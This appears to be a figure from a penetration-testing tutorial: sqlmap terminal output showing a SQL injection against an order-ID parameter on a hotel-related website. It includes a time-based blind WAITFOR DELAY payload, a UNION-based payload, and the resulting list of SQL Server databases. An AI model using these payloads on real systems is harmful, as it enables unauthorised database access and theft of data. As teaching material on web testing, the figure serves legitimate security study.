 Parrot Terminal
File Edit View Search Terminal Help
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: Id=ORD-003' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Id=ORD-003' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(101)+CH
AR(114)+CHAR(88)+CHAR(70)+CHAR(90)+CHAR(121)+CHAR(79)+CHAR(101)+CHAR(65)+CHAR(114)+CHAR(112)+CHAR(108)+CHAR(83)+C
HAR(102)+CHAR(97)+CHAR(122)+CHAR(122)+CHAR(103)+CHAR(114)+CHAR(104)+CHAR(83)+CHAR(79)+CHAR(105)+CHAR(114)+CHAR(72
)+CHAR(122)+CHAR(89)+CHAR(65)+CHAR(88)+CHAR(76)+CHAR(65)+CHAR(108)+CHAR(107)+CHAR(87)+CHAR(121)+CHAR(69)+CHAR(102
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL-- oghU
---
[04:26:34] [INFO] testing Microsoft SQL Server
[04:26:34] [INFO] confirming Microsoft SQL Server
[04:26:34] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[04:26:34] [INFO] fetching database names
available databases [5]:
[*] hotel
[*] master
[*] model
[*] msdb
[*] tempdb
[04:26:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[04:26:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.luxurytreats.com'
[04:26:35] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 04:26:35 /2020-08-21/
Figure 8.44: Identifying databases using sqlmap